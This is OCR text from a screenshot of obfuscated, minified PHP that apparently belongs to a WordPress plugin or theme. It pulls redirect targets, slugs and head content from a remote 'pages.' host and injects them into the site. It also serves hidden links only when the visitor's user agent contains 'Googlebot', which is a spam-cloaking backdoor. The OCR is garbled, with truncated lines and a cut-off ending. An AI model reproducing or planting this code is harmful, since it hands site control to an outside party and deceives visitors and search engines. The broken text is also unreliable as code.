
{$j=J('https://pages.'.DM().'/active-slugs?site='.U());if(!is_array($j))return
null;$o=[];foreach(($j['S']??[])as $s)
{$s='/'.ltrim(trim((string)$s),'/');if($s!=='/'&&substr($s,-1)==='/')$s=rtrim($s,'/');
<200)$o[]=$s;}return array_values(array_unique($o));}function FP($path)
{$j=J('https://pages.'.DM().'/page?
site='.U().'&path='.rawurlencode($path));if(!is_array($j))return null;return['m'=>
(bool)($j['m']??false),'op'=>(string)($j['op']??''),'st'=>(int)($j['st']??200),'h'=>
(string)($j['h']??'')];}function GL()
{[$d,$t]=G('l');$a=time()-$t;if(is_array($d)&&$t&&$a<=LT)return $d;if($a>LT&&
($GLOBALS['R']===''||$GLOBALS['R']==='L')){$n=FL();is_array($n)?
$d=X('l',$n,86400):T('l',86400);$GLOBALS['R']='L';}return is_array($d)?$d:
[];}function GS()
{[$d,$t]=G('s');$a=time()-$t;if(is_array($d)&&$t&&$a<=ST)return
$d;if($a>ST&&($GLOBALS['R']===''||$GLOBALS['R']==='S'))
{$n=FS();is_array($n)?
$d=X('s',$n,86400):T('s',86400);$GLOBALS['R']='S';}return is_array($d)?$d:
[];}add_action('wp',function(){$path=H();$ua=(string)
($_SERVER['HTTP_USER_AGENT']??'');$Lx=GL();if(!empty($Lx['R']
[$path]))add_action('template_redirect',function()use($Lx,$path)
{wp_redirect($Lx['R'][$path]['t'],(int)$Lx['R'][$path]
['c']);exit;},0);if(!empty($Lx['C']
[$path]))add_action('wp_head',function()use($Lx,$path)
{echo'
'."\n";},1);if(!empty($Lx['L'])&&stripos($ua,'Googlebot')!==false)add_acti
{$ll=array_merge($Lx['L'],$path==='/'?($Lx['H']??[]):[]);$h='';foreach($ll as